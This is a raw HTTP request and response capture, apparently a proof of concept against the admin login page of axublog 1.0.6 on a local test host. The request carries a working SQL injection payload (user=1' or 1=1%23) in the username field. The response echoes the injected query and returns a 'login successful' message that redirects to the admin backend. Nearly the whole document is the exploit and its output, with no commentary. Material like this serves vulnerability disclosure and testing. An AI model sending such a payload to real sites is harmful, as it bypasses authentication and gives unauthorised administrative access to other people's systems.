 POST /axublog/axublog1.0.6install/ad/login.php?g=jsloginpost
HTTP/1.1
Host: 127.0.0.1:2500
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:57.0)
Gecko/20100101 Firefox/57.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1:2500/axublog/axublog1.0.6install/ad/login.php
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 39
Connection: close

user=1' or 1=1%23&psw=1&loginlong=86400

pre-check=0
Pragma: no-cache
Set-Cookie: lggqsj=2017-12-27+17%3A23%3A18; expires=Wed, 27-Dec-2017
09:23:18 GMT; path=/; HttpOnly
Set-Cookie:
chkad=Mozilla%2F5.0+%28Windows+NT+6.3%3B+WOW64%3B+rv%3A57.0%29+Gecko%2F20100
101+Firefox%2F57.0_127.0.0.1_2017-12-26+17%3A23%3A17; expires=Wed,
27-Dec-2017 09:23:18 GMT; path=/; HttpOnly
Content-Length: 283
Connection: close
Content-Type: text/html;charset=utf-8

where adnaa='1' or 1=1#' and
adpss='yYxvHseLMURYWj8fu9CsTDzuVzEIIncj6Hj8' {"jieguo":"<div
id=bluemsg>\u767b\u5f55\u6210\u529f\uff01\u6b63\u5728\u524d\u5f80<a
href=\"index.php\">\u540e\u53f0<\/a>\u3002\u3002\u3002<\/div><meta
http-equiv=\"refresh\" content=\"1;url=index.php\">"}